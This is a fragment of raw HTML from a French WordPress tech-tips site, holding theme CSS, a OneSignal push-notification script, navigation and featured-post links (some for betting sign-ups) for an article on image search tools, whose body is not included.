li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/posts/5800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=5800' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2F5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2F5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-5800 single-format-standard wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">5 meilleurs outils de recherche d’images professionnels en ligne</div>
		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/5-meilleurs-outils-de-recherche-dimages-professionnels-en-ligne/&#038;title=5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://www.astuce-tech.com/notube-converteur-youtube-en-mp3-en-ligne/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://www.astuce-tech.com/serie-game-of-thrones/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment s&#8217;inscrire à Betwinner et gagner jusqu&#8217;à 100$ ou 55 000 FCFA en bonus" href="https://www.astuce-tech.com/inscription-betwinner/" class="post-thumb"><img width="150" height="85" src="https://www.astuce-tech.com/wp-content/uploads/2019/12/Betwinner-2Baccount.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/12/Betwinner-2Baccount.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2019/12/Betwinner-2Baccount-300x170.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/12/Betwinner-2Baccount-585x331.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/inscription-betwinner/">Comment s&#8217;inscrire à Betwinner et gagner jusqu&#8217;à 100$ ou 55 000 FCFA en bonus</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">30 décembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="1XBET FRANCE : Astuce pour s&#8217;inscrire et créer un compte 1xbet en France" href="https://www.astuce-tech.com/1xbet-france-astuce-pour-sinscrire-creer-compte/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment créer un compte 1xbet en France" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France.png 1200w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-300x200.png 300w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-1024x683.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-768x512.png 768w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-150x100.png 150w, https://www.astuce-tech.com/wp-content/uploads/2022/05/Comment-creer-un-compte-1xbet-en-France-450x300.png 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/1xbet-france-astuce-pour-sinscrire-creer-compte/">1XBET FRANCE : Astuce pour s&#8217;inscrire et créer un compte 1xbet en France</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">11 mai 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
